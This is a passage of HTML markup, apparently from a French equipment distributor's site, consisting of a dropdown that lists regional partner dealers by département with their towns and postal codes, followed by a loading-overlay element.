                                    name="Dépt 18 - VALLET DISTRIBUTION - VIERZON (18100)" value="74">
                                Dépt 18 - VALLET DISTRIBUTION - VIERZON (18100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 19 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 19 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 20 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 20 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 15 ? true : false"
                                    name="Dépt 21 - RICHARD MANUTENTION - DIJON (21000)" value="15">
                                Dépt 21 - RICHARD MANUTENTION - DIJON (21000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 55 ? true : false"
                                    name="Dépt 22 - ALLRAY - GUIPAVAS (29490)" value="55">
                                Dépt 22 - ALLRAY - GUIPAVAS (29490)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 23 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 23 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 24 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 24 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 25 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 25 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 26 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 26 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 68 ? true : false"
                                    name="Dépt 26 - TECHNI MAT - LA GARDE ADHEMAR - PIERRELATTE (26700)" value="68">
                                Dépt 26 - TECHNI MAT - LA GARDE ADHEMAR - PIERRELATTE (26700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 87 ? true : false"
                                    name="Dépt 26 - VDM TECHNOLOGIES - SAINT-MARCEL-LES-VALENCE (26320)" value="87">
                                Dépt 26 - VDM TECHNOLOGIES - SAINT-MARCEL-LES-VALENCE (26320)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 27 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 27 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 28 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 28 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 84 ? true : false"
                                    name="Dépt 28 - NEMO SARL - AMBOISE (37400)" value="84">
                                Dépt 28 - NEMO SARL - AMBOISE (37400)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 55 ? true : false"
                                    name="Dépt 29 - ALLRAY - GUIPAVAS (29490)" value="55">
                                Dépt 29 - ALLRAY - GUIPAVAS (29490)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 2A - D-Direct" value="0 - 2A">
                                Dépt 2A - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 2A - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 2A - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 2B - D-Direct" value="0 - 2B">
                                Dépt 2B - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 2B - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 2B - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 59 ? true : false"
                                    name="Dépt 30 - TECHNI MAT - L'ARDOISE (30290)" value="59">
                                Dépt 30 - TECHNI MAT - L'ARDOISE (30290)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 71 ? true : false"
                                    name="Dépt 31 - COMMINGES DIESEL - SAINT-GAUDENS CEDEX (31800)" value="71">
                                Dépt 31 - COMMINGES DIESEL - SAINT-GAUDENS CEDEX (31800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 78 ? true : false"
                                    name="Dépt 31 - DELAGNES MANUTENTION - TOULOUSE (31200)" value="78">
                                Dépt 31 - DELAGNES MANUTENTION - TOULOUSE (31200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 81 ? true : false"
                                    name="Dépt 32 - MANUSTOCK - BAYONNE (64100)" value="81">
                                Dépt 32 - MANUSTOCK - BAYONNE (64100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 18 ? true : false"
                                    name="Dépt 33 - ONE INDUSTRY - ARSAC (33460)" value="18">
                                Dépt 33 - ONE INDUSTRY - ARSAC (33460)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 98 ? true : false"
                                    name="Dépt 33 - RPA - FABRE - BRUGES cedex (33521)" value="98">
                                Dépt 33 - RPA - FABRE - BRUGES cedex (33521)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 34 - D-Direct" value="0 - 34">
                                Dépt 34 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 44 ? true : false"
                                    name="Dépt 35 - CAPR - Groupe ODIS - SAINT GREGOIRE (35760)" value="44">
                                Dépt 35 - CAPR - Groupe ODIS - SAINT GREGOIRE (35760)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 103 ? true : false"
                                    name="Dépt 35 - OMAN - BSM MANUTENTION RPA - LE RHEU CEDEX (35652)" value="103">
                                Dépt 35 - OMAN - BSM MANUTENTION RPA - LE RHEU CEDEX (35652)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 36 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 36 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 37 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 37 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 28 ? true : false"
                                    name="Dépt 37 - LM MANUTENTION - ST PIERRE DES CORPS (37700)" value="28">
                                Dépt 37 - LM MANUTENTION - ST PIERRE DES CORPS (37700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 38 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 38 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 70 ? true : false"
                                    name="Dépt 38 - TRAVEL LOGISTIQUE - VARCES (38760)" value="70">
                                Dépt 38 - TRAVEL LOGISTIQUE - VARCES (38760)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 33 ? true : false"
                                    name="Dépt 39 - GREBERT MANUTENTION - BRANGES (71500)" value="33">
                                Dépt 39 - GREBERT MANUTENTION - BRANGES (71500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 39 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 39 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 58 ? true : false"
                                    name="Dépt 40 - MANUSTOCK - ST AVIT - MONT DE MARSAN (40090)" value="58">
                                Dépt 40 - MANUSTOCK - ST AVIT - MONT DE MARSAN (40090)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 41 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 41 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 5 ? true : false"
                                    name="Dépt 42 - SODAM - FIRMINY (42700)" value="5">
                                Dépt 42 - SODAM - FIRMINY (42700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 5 ? true : false"
                                    name="Dépt 43 - SODAM - FIRMINY (42700)" value="5">
                                Dépt 43 - SODAM - FIRMINY (42700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 997 ? true : false"
                                    name="Dépt 44 - GIFFARD MANUTENTION - CARQUEFOU (44470)" value="997">
                                Dépt 44 - GIFFARD MANUTENTION - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 998 ? true : false"
                                    name="Dépt 44 - MANULOIRE - CARQUEFOU (44470)" value="998">
                                Dépt 44 - MANULOIRE - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 75 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - NANTES CARQUEFOU (44470)" value="75">
                                Dépt 44 - TECHNIDIS - NANTES CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 76 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - SAINT HERBLAIN (44800)" value="76">
                                Dépt 44 - TECHNIDIS - SAINT HERBLAIN (44800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 60 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - SAINT NAZAIRE Cedex (44601)" value="60">
                                Dépt 44 - TECHNIDIS - SAINT NAZAIRE Cedex (44601)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 45 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 45 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 22 ? true : false"
                                    name="Dépt 45 - MGAA - GIEN (45500)" value="22">
                                Dépt 45 - MGAA - GIEN (45500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 79 ? true : false"
                                    name="Dépt 46 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)" value="79">
                                Dépt 46 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 79 ? true : false"
                                    name="Dépt 47 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)" value="79">
                                Dépt 47 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 48 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 48 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 83 ? true : false"
                                    name="Dépt 49 - OUEST INJECTION - DUBLE AED 49 - ANGERS (49000)" value="83">
                                Dépt 49 - OUEST INJECTION - DUBLE AED 49 - ANGERS (49000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 49 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 49 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 8 ? true : false"
                                    name="Dépt 50 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)" value="8">
                                Dépt 50 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 2 ? true : false"
                                    name="Dépt 51 - FCE MANUTENTION - Chalons - LA VEUVE (51520)" value="2">
                                Dépt 51 - FCE MANUTENTION - Chalons - LA VEUVE (51520)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 1 ? true : false"
                                    name="Dépt 51 - FCE MANUTENTION - Reims - REIMS (51100)" value="1">
                                Dépt 51 - FCE MANUTENTION - Reims - REIMS (51100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 16 ? true : false"
                                    name="Dépt 52 - RICHARD MANUTENTION - CHAUMONT (52000)" value="16">
                                Dépt 52 - RICHARD MANUTENTION - CHAUMONT (52000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 85 ? true : false"
                                    name="Dépt 53 - LM MANUTENTION  - LE MANS    (72100)" value="85">
                                Dépt 53 - LM MANUTENTION  - LE MANS    (72100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 53 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 53 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 27 ? true : false"
                                    name="Dépt 54 - LS MANUTENTION - LUDRES (54710)" value="27">
                                Dépt 54 - LS MANUTENTION - LUDRES (54710)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 26 ? true : false"
                                    name="Dépt 55 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)" value="26">
                                Dépt 55 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 990 ? true : false"
                                    name="Dépt 56 - PROFIL EQUIPEMENT - SAINT GILDAS DE RHUYS (56730)" value="990">
                                Dépt 56 - PROFIL EQUIPEMENT - SAINT GILDAS DE RHUYS (56730)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 27 ? true : false"
                                    name="Dépt 57 - LS MANUTENTION - LUDRES (54710)" value="27">
                                Dépt 57 - LS MANUTENTION - LUDRES (54710)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 58 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 58 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 59 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 59 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 38 ? true : false"
                                    name="Dépt 60 - FBE CONCEPT - BRETEUIL (60120)" value="38">
                                Dépt 60 - FBE CONCEPT - BRETEUIL (60120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 985 ? true : false"
                                    name="Dépt 61 - MANUCAL - THAON (14610)" value="985">
                                Dépt 61 - MANUCAL - THAON (14610)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 62 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 62 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 23 ? true : false"
                                    name="Dépt 63 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)" value="23">
                                Dépt 63 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 81 ? true : false"
                                    name="Dépt 64 - MANUSTOCK - BAYONNE (64100)" value="81">
                                Dépt 64 - MANUSTOCK - BAYONNE (64100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 57 ? true : false"
                                    name="Dépt 65 - MANUSTOCK - LONS (64140)" value="57">
                                Dépt 65 - MANUSTOCK - LONS (64140)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 73 ? true : false"
                                    name="Dépt 66 - JC FRANCE - PERPIGNAN (66000)" value="73">
                                Dépt 66 - JC FRANCE - PERPIGNAN (66000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 56 ? true : false"
                                    name="Dépt 67 - ADEQUIP - SUNDHOUSE (67920)" value="56">
                                Dépt 67 - ADEQUIP - SUNDHOUSE (67920)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 53 ? true : false"
                                    name="Dépt 68 - ALTODIS - RIXHEIM (68170)" value="53">
                                Dépt 68 - ALTODIS - RIXHEIM (68170)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 995 ? true : false"
                                    name="Dépt 69 - Manutention 2001 - BRIGNAIS (69530)" value="995">
                                Dépt 69 - Manutention 2001 - BRIGNAIS (69530)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 69 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 69 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 70 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 70 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 65 ? true : false"
                                    name="Dépt 71 - AFRELEC - CHARNAY LES MACON (71850)" value="65">
                                Dépt 71 - AFRELEC - CHARNAY LES MACON (71850)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 33 ? true : false"
                                    name="Dépt 71 - GREBERT MANUTENTION - BRANGES (71500)" value="33">
                                Dépt 71 - GREBERT MANUTENTION - BRANGES (71500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 71 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 71 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 92 ? true : false"
                                    name="Dépt 72 - HYDRO MANUTENTION - CHATEAU DU LOIR (72500)" value="92">
                                Dépt 72 - HYDRO MANUTENTION - CHATEAU DU LOIR (72500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 29 ? true : false"
                                    name="Dépt 72 - LM MANUTENTION  - SABLE SUR SARTHE  (72300)" value="29">
                                Dépt 72 - LM MANUTENTION  - SABLE SUR SARTHE  (72300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 72 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 72 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 73 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 73 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 992 ? true : false"
                                    name="Dépt 73 - CGEM - LA BIOLLE (73410)" value="992">
                                Dépt 73 - CGEM - LA BIOLLE (73410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 989 ? true : false"
                                    name="Dépt 74 - MONT BLANC DISTRIBUTION - AYZE (74130)" value="989">
                                Dépt 74 - MONT BLANC DISTRIBUTION - AYZE (74130)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 61 ? true : false"
                                    name="Dépt 74 - VACHOUX - PERS-JUSSY (74930)" value="61">
                                Dépt 74 - VACHOUX - PERS-JUSSY (74930)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 75 - D-Direct" value="0 - 75">
                                Dépt 75 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 45 ? true : false"
                                    name="Dépt 76 - BOULEY SEDIN - LA VAUPALIERE (76150)" value="45">
                                Dépt 76 - BOULEY SEDIN - LA VAUPALIERE (76150)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 67 ? true : false"
                                    name="Dépt 77 - CHARLES SERVICE - CHELLES (77500)" value="67">
                                Dépt 77 - CHARLES SERVICE - CHELLES (77500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 78 - D-Direct" value="0 - 78">
                                Dépt 78 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 99 ? true : false"
                                    name="Dépt 79 - EGM - BRESSUIRE (79300)" value="99">
                                Dépt 79 - EGM - BRESSUIRE (79300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 39 ? true : false"
                                    name="Dépt 79 - RECHANGE AUTO INDUSTRIE - CHAURAY (79180)" value="39">
                                Dépt 79 - RECHANGE AUTO INDUSTRIE - CHAURAY (79180)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 80 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 80 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 32 ? true : false"
                                    name="Dépt 81 - JOUCLA MURGIER MANUTENTION - LACROUZETTE - Agences : ALBI - CASTRES (SAIX)  (81210)" value="32">
                                Dépt 81 - JOUCLA MURGIER MANUTENTION - LACROUZETTE - Agences : ALBI - CASTRES (SAIX)  (81210)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 991 ? true : false"
                                    name="Dépt 82 - OCCITANIE RAYONNAGE - MONCLAR DE QUERCY (82230)" value="991">
                                Dépt 82 - OCCITANIE RAYONNAGE - MONCLAR DE QUERCY (82230)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 83 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 83 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 21 ? true : false"
                                    name="Dépt 84 - ORANGEQUIP - AVIGNON (84000)" value="21">
                                Dépt 84 - ORANGEQUIP - AVIGNON (84000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 13 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - CHALLANS (85300)" value="13">
                                Dépt 85 - RONDEAU VACQUIER - CHALLANS (85300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 12 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - LES HERBIERS Cedex (85505)" value="12">
                                Dépt 85 - RONDEAU VACQUIER - LES HERBIERS Cedex (85505)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 11 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - MOUILLERON LE CAPTIF (85000)" value="11">
                                Dépt 85 - RONDEAU VACQUIER - MOUILLERON LE CAPTIF (85000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 10 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - OLONNE SUR MER (85340)" value="10">
                                Dépt 85 - RONDEAU VACQUIER - OLONNE SUR MER (85340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 86 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 86 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 87 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 87 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 26 ? true : false"
                                    name="Dépt 88 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)" value="26">
                                Dépt 88 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 7 ? true : false"
                                    name="Dépt 89 - ALGAN SIREC - CHAMPIGNY SUR YONNE (89340)" value="7">
                                Dépt 89 - ALGAN SIREC - CHAMPIGNY SUR YONNE (89340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 90 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 90 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 96 ? true : false"
                                    name="Dépt 91 - AT SOURCING - LISSES (91090)" value="96">
                                Dépt 91 - AT SOURCING - LISSES (91090)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 67 ? true : false"
                                    name="Dépt 91 - CHARLES SERVICE - CHELLES (77500)" value="67">
                                Dépt 91 - CHARLES SERVICE - CHELLES (77500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 92 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 92 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 6 ? true : false"
                                    name="Dépt 93 - SM RENTAL - ROISSY CH de GAULLE Cedex (95708)" value="6">
                                Dépt 93 - SM RENTAL - ROISSY CH de GAULLE Cedex (95708)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 90 ? true : false"
                                    name="Dépt 94 - COLBER - Groupe SOLOMAT - THIAIS (94320)" value="90">
                                Dépt 94 - COLBER - Groupe SOLOMAT - THIAIS (94320)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 19 ? true : false"
                                    name="Dépt 94 - POISSON ST ELOI - SAINT MAUR Cedex (94107)" value="19">
                                Dépt 94 - POISSON ST ELOI - SAINT MAUR Cedex (94107)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 38 ? true : false"
                                    name="Dépt 95 - FBE CONCEPT - BRETEUIL (60120)" value="38">
                                Dépt 95 - FBE CONCEPT - BRETEUIL (60120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 96 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 96 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 97 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 97 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 971 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 971 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 972 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 972 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 973 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 973 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 982 ? true : false"
                                    name="Dépt 98 - VIVIER MCP - ARRAS (62000)" value="982">
                                Dépt 98 - VIVIER MCP - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 99 - D-Direct" value="0 - 99">
                                Dépt 99 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 49 ? true : false"
                                    name="Dépt BE - AUTOS PIECES INDUSTRIES - ATHUS (Belgique) (6791)" value="49">
                                Dépt BE - AUTOS PIECES INDUSTRIES - ATHUS (Belgique) (6791)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 43 ? true : false"
                                    name="Dépt BE - COCKAERTS - WATERLOO (Belgique) (1410)" value="43">
                                Dépt BE - COCKAERTS - WATERLOO (Belgique) (1410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 983 ? true : false"
                                    name="Dépt BE - MOTOR  SERVICE - HUY (B-4500)" value="983">
                                Dépt BE - MOTOR  SERVICE - HUY (B-4500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 996 ? true : false"
                                    name="Dépt LU - APROLIS - Luxembourg - SOLEUVRE SANEM (L-4410)" value="996">
                                Dépt LU - APROLIS - Luxembourg - SOLEUVRE SANEM (L-4410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 25 ? true : false"
                                    name="Dépt LU - LOGI'SYSTEMS S.A.R.L - SOLEUVRE (Luxembourg) (L-4410)" value="25">
                                Dépt LU - LOGI'SYSTEMS S.A.R.L - SOLEUVRE (Luxembourg) (L-4410)                            </option>
                                            </select>
                </div>
            </div>
        </div>
    </div>
                                        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
